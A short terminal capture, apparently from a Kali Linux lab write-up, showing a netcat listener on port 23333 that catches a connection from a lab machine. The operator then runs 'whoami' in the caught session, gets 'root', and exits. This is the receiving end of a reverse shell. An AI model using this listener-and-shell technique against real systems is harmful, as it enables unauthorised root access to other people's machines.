 (root㉿kali)-[/var/www/html]
# netcat -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 34540
(root㉿kali)-[~]
# whoami
whoami
root
(root㉿kali)-[~]
# exit
exit
exit
sent 12, rcvd 225